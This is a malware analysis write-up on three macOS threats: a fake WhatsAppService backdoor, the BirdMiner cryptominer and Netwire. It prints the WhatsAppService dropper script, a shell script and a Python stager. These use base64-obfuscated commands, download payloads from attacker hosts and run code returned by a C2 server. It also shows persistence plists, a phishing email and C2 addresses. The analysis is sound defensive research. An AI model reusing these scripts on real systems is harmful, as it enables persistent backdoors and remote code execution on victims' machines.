If the user is tricked into downloading and running the WhatsAppService application it will persistently install a launch agent.
The WhatsAppService was built using Platypus. This legitimate developer tool creates a standalone app, from a script:
"_Platypus is a developer tool that creates native Mac applications from command line scripts such as shell scripts or Python, Perl, Ruby, Tcl, JavaScript and PHP programs. This is done by wrapping the script in a macOS application bundle along with an app binary that runs the script._" -sveinbjorn.org/platypus
It’s rather popular with (basic) Mac malware authors who are sufficient are creating malicious scripts, but want to distributer their malicious creations as native macOS applications.
For example both OSX.CreativeUpdate and OSX.Eleanor utilized Platypus as well:

When a “platypus” applications is executed, it simple runs a file named script from within the app’s Resources directory.

Taking a peek at the WhatsAppService.app/Resources/script file, we can see it persists a launch agent named a.plist:
1//Resources/script
2
3echo c2NyZWVuIC1kbSBiYXNoIC1jICdzbGVlcCA1O2tpbGxhbGwgVGVybWluYWwn | base64 -D | sh
4curl -s http://usb.mine.nu/a.plist -o ~/Library/LaunchAgents/a.plist
5echo Y2htb2QgK3ggfi9MaWJyYXJ5L0xhdW5jaEFnZW50cy9hLnBsaXN0 | base64 -D | sh
6launchctl load -w ~/Library/LaunchAgents/a.plist
7curl -s http://usb.mine.nu/c.sh -o /Users/Shared/c.sh
8echo Y2htb2QgK3ggL1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh
9echo L1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | shSpecifically it executes the following: curl -s http://usb.mine.nu/a.plist -o ~/Library/LaunchAgents/a.plist
The a.plist (that is downloaded from http://usb.mine.nu/) executes the /Users/Shared/c.sh file:
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4 <dict>
5 <key>EnvironmentVariables</key>
6 <dict>
7 <key>PATH</key>
8 <string>/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin:</string>
9 </dict>
10 <key>KeepAlive</key>
11 <true/>
12 <key>Label</key>
13 <string>com.enzo</string>
14 <key>Program</key>
15 <string>/Users/Shared/c.sh</string>
16 <key>RunAtLoad</key>
17 <true/>
18 </dict>
19</plist>The c.sh file is (also) downloaded via the WhatsAppService.app/Resources/script: curl -s http://usb.mine.nu/c.sh -o /Users/Shared/c.sh
As the RunAtLoad key is set to true in the a.plist every time the user logs in, c.sh will be automatically (re)executed.
 Capabilities: Persistent Backdoor (download & execute (python) payloads).
Capabilities: Persistent Backdoor (download & execute (python) payloads).
Recall the WhatsAppService.app/Resources/script is ran when the user launches WhatsAppService.app. Let’s break down each line of this script:
echo c2NyZWVuIC1kbSBiYXNoIC1jICdzbGVlcCA1O2tpbGxhbGwgVGVybWluYWwn | base64 -D | sh
Decodes and executesscreen -dm bash -c 'sleep 5;killall Terminal'which effectively kills any running instances ofTerminal.app
\curl -s http://usb.mine.nu/a.plist -o ~/Library/LaunchAgents/a.plist
As noted, downloads and persistsa.plistas a launch agent.
\echo Y2htb2QgK3ggfi9MaWJyYXJ5L0xhdW5jaEFnZW50cy9hLnBsaXN0 | base64 -D | sh
Decodes and executeschmod +x ~/Library/LaunchAgents/a.plistwhich (unnecessarily) setsa.plistto be executable.
\launchctl load -w ~/Library/LaunchAgents/a.plist
Loadsa.plistwhich attempts to executes/Users/Shared/c.sh. However, (the first time this is run),/Users/Shared/c.shhas yet to be downloaded…
\curl -s http://usb.mine.nu/c.sh -o /Users/Shared/c.sh
Downloadsc.shto/Users/Shared/c.sh
\echo Y2htb2QgK3ggL1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh
Decodes and executeschmod +x /Users/Shared/c.shwhich setsc.shto be executable
\echo L1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh
Decodes and executes/Users/Shared/c.sh
And what does /Users/Shared/c.sh do?
1//Users/Shared/c.sh
2
3#!/bin/bash
4v=$( curl --silent http://usb.mine.nu/p.php | grep -ic 'open' )
5p=$( launchctl list | grep -ic "HEYgiNb" )
6if [ $v -gt 0 ]; then
7if [ ! $p -gt 0 ]; then
8echo IyAtKi0gY29kaW5n...AgcmFpc2UK | base64 --decode | python
9fi
10fiAfter connecting to usb.mine.nu/p.php and checking for a response containing the string "open" and checking if a process named HEYgiNb is running, script decodes a large blog of base64 encoded data. This decoded data is then executed via python.
After decoding the data, as expected, it turns out to be a python code:
1# -*- coding: utf-8 -*-
2import urllib2
3from base64 import b64encode, b64decode
4import getpass
5from uuid import getnode
6from binascii import hexlify
7
8def get_uid():
9 return hexlify(getpass.getuser() + "-" + str(getnode()))
10
11LaCSZMCY = "Q1dG4ZUz"
12data = {
13 "Cookie": "session=" + b64encode(get_uid()) + "-eyJ0eXBlIj...ifX0=",
14 "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36"
15}
16
17try:
18 request = urllib2.Request("http://zr.webhop.org:1337", headers=data)
19 urllib2.urlopen(request).read()
20except urllib2.HTTPError as ex:
21 if ex.code == 404:
22 exec(b64decode(ex.read().split("DEBUG:\n")[1].replace("DEBUG-->", "")))
23 else:
24 raiseThis (decoded) python code matches the HEYgiNb file described in DrWeb’s analysis (“Mac.BackDoor.Siggen.20”). (Also recall the c.sh checks for the presence of a process named HEYgiNb).
We can also locate this file on VirusTotal: HEYgiNb.py.
and note that it is flagged by multiple engines:

Taking a closer look at this python code (HEYgiNb), we see the Cookie parameter contains (more) base64 encoded data, which we can decode:
{"type": 0, "payload_options": {"host": "zr.webhop.org", "port": 1337}, "loader_options": {"payload_filename": "yhxJtOS", "launch_agent_name": "com.apple.HEYgiNb", "loader_name": "launch_daemon", "program_directory": "~/Library/Containers/.QsxXamIy"}}Following a request to http://zr.webhop.org on port 1337, the python code base64 decodes and executes data extracted from the server’s (404) response:
\
Unfortunately the server http://zr.webhop.org is no longer serving up this final-stage payload. However, @philofishal notes that: “Further analysis shows that the script leverages a public post exploitation kit, Evil.OSX to install a backdoor.”
…and of course, the attackers could swap out the python payload (server-side) anytime, to execute whatever they want on the infected systems!
\
👾 OSX.BirdMiner (OSX.LoudMiner)
BirdMiner (or LoudMiner) delivers linux-based cryptominer, that runs on macOS via QEMU emulation.
![]() Download:
Download: OSX.BirdMiner (password: infect3d)
 Writeups:
Writeups:
\
 Infection Vector: Pirated Applications
Infection Vector: Pirated Applications
"Bird Miner has been found in a cracked installer for the high-end music production software Ableton Live" -Thomas Reed
ESET, who also analyzed the malware, discussed its infection mechanism as well. Specifically their research uncovered almost 100 pirated applications all related to digital audio / virtual studio technology (VST) that, (like the cracked Ableton Live software package) likely contained the BirdMiner malware.
Of course, users who downloaded and installed these pirated applications, would become infected with the malware.
It should be noted that the downloaded package (Ableton Live Suite 10.1.pkg) is unsigned, thus will be blocked by macOS:

Rather amusingly though, an Instructions.txt file explicitly tells user how to (manually) sidestep this:
Important note: If you receive the following message:
"Can't be opened because it is from an unidentified developer."
Go into: "System Preferences" > "Security and Privacy" > "General" and "Allow" the installation with "Open Anyway".
 Persistence: Launch Daemons
Persistence: Launch Daemons
One of the pirated applications that is infected with OSX.BirdMiner is Ableton Live, “a digital audio workstation for macOS”. The infected application is distributed as a standard disk image; Ableton.Live.10.Suite.v10.1.dmg
When the disk image is mounted and the application installer (Ableton Live Suite 10.1.pkg) is executed it will first request the user’s credentials:

Now, with root privileges BirdMiner can persists several launch daemons. This can be passively observed by via Objective-See’s FileMonitor utility:
{
"event": "ES_EVENT_TYPE_NOTIFY_CREATE",
"timestamp": "2019-12-03 06:36:21 +0000",
"file": {
"destination": "/Library/LaunchDaemons/com.decker.plist",
"process": {
"pid": 1073,
"path": "/bin/cp",
"uid": 0,
"arguments": [],
"ppid": 1000,
"ancestors": [1000, 986, 969, 951, 1],
"signing info": {
"csFlags": 603996161,
"signatureIdentifier": "com.apple.cp",
"cdHash": "D2E8BBC6DB7E2C468674F829A3991D72AA196FD",
"isPlatformBinary": 1
}
}
}
}
...
{
"event": "ES_EVENT_TYPE_NOTIFY_CREATE",
"timestamp": "2019-12-03 06:36:21 +0000",
"file": {
"destination": "/Library/LaunchDaemons/com.tractableness.plist",
"process": {
"pid": 1077,
"path": "/bin/cp",
"uid": 0,
"arguments": [],
"ppid": 1000,
"ancestors": [1000, 986, 969, 951, 1],
"signing info": {
"csFlags": 603996161,
"signatureIdentifier": "com.apple.cp",
"cdHash": "D2E8BBC6DB7E2C468674F829A3991D72AA196FD",
"isPlatformBinary": 1
}
}
}
}
The com.decker.plist launch daemon persists a file named vicontiel (placed in /usr/local/bin/):
# defaults read /Library/LaunchDaemons/com.decker.plist
{
KeepAlive = 1;
Label = "com.decker.plist";
ProgramArguments = (
"/usr/local/bin/vicontiel"
);
RunAtLoad = 1;
}
Similarly, the com.tractableness.plist launch daemon persists a file named Tortulaceae (again, in /usr/local/bin/):
# defaults read /Library/LaunchDaemons/com.tractableness.plist
{
KeepAlive = 1;
Label = "com.tractableness.plist";
ProgramArguments = (
"/usr/local/bin/Tortulaceae"
);
RunAtLoad = 1;
}
As RunAtLoad is set to 1 (true) in both property list files, the persisted files (vicontiel, and Tortulaceae) will be automatically (re)launched by the OS each time the infected system is restarted.
 Capabilities: Cryptomining
Capabilities: Cryptomining
Both files (vicontiel, and Tortulaceae, though recall these names are randomly generated), are bash scripts:
# file /usr/local/bin/vicontiel /usr/local/bin/vicontiel: Bourne-Again shell script text executable, ASCII text
The vicontiel script will either unload the com.tractableness.plist launch daemon if the user has Activity Monitor running (likely for stealth reasons), or if not, will load the plist:
# less /usr/local/bin/viridian ... pgrep "Activity Monitor" if [ $? -eq 0 ]; then launchctl unload -w /Library/LaunchDaemons/com.tractableness.plist sleep 900 else launchctl load -w /Library/LaunchDaemons/com.tractableness.plist fi
The Tortulaceae (executed by the com.tractableness.plist) will similarly unload the plist if Activity Monitor is running. However, if not, it will execute the following: /usr/local/bin/voteen -m 3G -accel hvf,thread=multi -smp cpus=2 --cpu host /usr/local/bin/archfounder -display none
As noted by Thomas Reed in his writeup, /usr/local/bin/voteen, is actually the open-source emulator QEMU!
$ strings -a /usr/local/bin/voteen QEMU emulator version 4.0.92 (v4.1.0-rc2-dirty) Copyright (c) 2003-2019 Fabrice Bellard and the QEMU Project developers ...
QEMU is able to execute (via emulation) Linux binaries on systems that are not Linux (such as macOS). This begs the question, what is it executing?
The file command (well, and Reed’s writeup) provide the answer:
$ file /usr/local/bin/archfounder /usr/local/bin/archfounder: QEMU QCOW Image (v3), 527400960 bytes
The archfounder file (that is passed into QEMU (voteen)), is a QEMU QCOW image, which (thanks again to Reed’s analysis) we know is: “a bootable [Tiny Core] Linux system.”
Ok, so we’ve got a peristent macOS launch daemon, that’s executing a bash script, which (via QEMU), is booting a Linux system. But why? Reed again has the answer:
"_[the] `bootlocal.sh` file contains commands [that are automatically executed during startup] to get xmrig up and running:_1#!/bin/sh 2# put other system startup commands here 3/mnt/sda1/tools/bin/idgenerator 2>&1 > /dev/null 4/mnt/sda1/tools/bin/xmrig_update 2>&1 > /dev/null 5/mnt/sda1/tools/bin/ccommand_update 2>&1 > /dev/null 6/mnt/sda1/tools/bin/ccommand 2>&1 > /dev/null 7/mnt/sda1/tools/bin/xmrig…thus, as soon as the Tiny Core system boots up, xmrig launches without ever needing a user to log in."
So all that work to persist a linux-version of xmrig (a well known cryptocurrency miner?) Yes! #yolo?
\
👾 OSX.Netwire
![]() Download:
Download: OSX.Netwire (password: infect3d)
 Writeups:
Writeups:
\
 Infection Vector: Browser 0day
Infection Vector: Browser 0day
It all started with an email sent our way, from a user (working at a crypto-currency exchange) who’s Mac had been infected …apparently via a browser 0day!
"_Last week Wednesday I was hit with an as-yet-unknown Firefox 0day that somehow dropped a binary and executed it on my mac (10.14.5) \ \ Let me know if you would be interested in analysing the binary, might be something interesting in there wrt bypassing osx gatekeeper._"
Moreover, the user was able to provide a copy of the email that contained a link to the malicious website (people.ds.cam.ac.uk):
Dear XXX,
My name is Neil Morris. I’m one of the Adams Prize Organizers.
Each year we update the team of independent specialists who could assess
the quality of the competing projects: http://people.ds.cam.ac.uk/nm603/awards/Adams_Prize
Our colleagues have recommended you as an experienced specialist in this
field.
We need your assistance in evaluating several projects for Adams Prize.
Looking forward to receiving your reply.
Best regards,
Neil Morris
Unfortunately at the time our analysis, the link (people.ds.cam.ac.uk/nm603/awards/Adams_Prize) returned a 404 Not Found:
$ curl http://people.ds.cam.ac.uk/nm603/awards/Adams_Prize <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL /nm603/awards/Adams_Prize was not found on this server.</p> <hr> <address>Apache/2.4.7 (Ubuntu) Server at people.ds.cam.ac.uk Port 80</address> </body></html> </pre>
A few days later a security researcher at Coinbase, Philip Martin, posted an interesting thread on twitter, detailing the same attack:
5/ Hashes (sha1):
— Philip Martin (@SecurityGuyPhil) June 19, 2019
b639bca429778d24bda4f4a40c1bbc64de46fa79
23017a55b3d25a2597b7148214fd8fb2372591a5
C2 IPs:
89.34.111.113:443
185.49.69.210:80
This (Firefox) 0day, has now been patched as CVE-2019-11707, and covered in various articles such as:
- “Mozilla patches Firefox zero-day abused in the wild”
- “Mozilla Patches Firefox Critical Flaw Under Active Attack”
For more information on the technical details of this browser bug, check out Samuel Groß’s twitter thread:
Thanks to @coinbase I've had a chance to look at the in-the-wild exploit for the recent Firefox 0day (the RCE) that they caught. Tl;dr: it looks a lot like a bug collision between Fuzzilli and someone manually auditing for bugs. My notes:
— Samuel Groß (@5aelo) June 25, 2019
As the bug was exploited as a 0day vulnerability, if any user visited the malicious site people.ds.cam.ac.uk via Firefox (even fully-patched!), the page would “throw” that exploit and automatically infect the Mac computer. No other user-interaction required!
With the ability to download and execute arbitrary payloads, the attackers could install whatever macOS malware they desired! One of the payloads they chose to install was OSX.Netwire (on other systems, the attacker choose to install OSX.Mokes).
What about File Quarantine/Gatekeeper? Unfortunately those protection mechanisms only come into play, if the binary / application contains the “quarantine attribute”. Via an exploit, an attacker can ensure their payload, of course, does not contain this attribute (thus neatly avoiding Gatekeeper): \

For details on File Quarantine/Gatekeeper see: “Gatekeeper Exposed”
..also note, that in macOS 10.15 (Catalina), File Quarantine/Gatekeeper have been improved, and thus may (now) thwart this attack vector!
\
 Persistence: Login Item & Launch Agent
Persistence: Login Item & Launch Agent
A quick peek at the malware’s disassembly reveals an launch agent plist, embedded directly within the binary:
memcpy(esi, "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<!DOCTYPE plist PUBLIC \"-//Apple Computer//DTD PLIST 1.0//EN\n\t\"http://www.apple.com/DTDs/PropertyList-1.0.dtd\">\n<plist version=\"1.0\">\n<dict>\n <key>Label</key>\n <string>%s</string>\n <key>ProgramArguments</key>\n<array>\n <string>%s</string>\n </array>\n <key>RunAtLoad</key>\n <true/>\n <key>KeepAlive</key>\n <%s/>\n</dict>\n</plist>");
...
eax = getenv("HOME");
eax = __snprintf_chk(&var_6014, 0x400, 0x0, 0x400, "%s/Library/LaunchAgents/", eax);
...
eax = __snprintf_chk(edi, 0x400, 0x0, 0x400, "%s%s.plist", &var_6014, 0xe5d6);Seems reasonable to assume the malware will persist as launch agent.
However, it also appears to contain logic to persist as a login item (note the call to the LSSharedFileListInsertItemURL API):
eax = __snprintf_chk(&var_6014, 0x400, 0x0, 0x400, "%s%s.app", &var_748C, &var_788C);
eax = CFURLCreateFromFileSystemRepresentation(0x0, &var_6014, eax, 0x1);
...
eax = LSSharedFileListCreate(0x0, **_kLSSharedFileListSessionLoginItems, 0x0);
...
eax = LSSharedFileListInsertItemURL(eax, **_kLSSharedFileListItemLast, 0x0, 0x0, edi, 0x0, 0x0);Executing the malware (in VM), shows that it persists twice! First as launch agent (com.mac.host.plist), and then as a login item.
Let’s take a peek at the launch agent plist, com.mac.host.plist:
$ cat ~/Library/LaunchAgents/com.mac.host.plist
{
KeepAlive = 0;
Label = "com.mac.host";
ProgramArguments = (
"/Users/user/.defaults/Finder.app/Contents/MacOS/Finder"
);
RunAtLoad = 1;
}
As the RunAtLoad key set to 1 (true), the OS will automatically launch the binary specified in the ProgramArguments array (~/.defaults/Finder.app/Contents/MacOS/Finder) each time the user logs in.
The login item will also ensure the malware is launched. Login items however show up in the UI, clearly detracting from the malware’s stealth:

Is persisting twice better than once? Not really, especially if you are running Objective-See’s lovely tools such as BlockBlock which detects both persistence attempts:
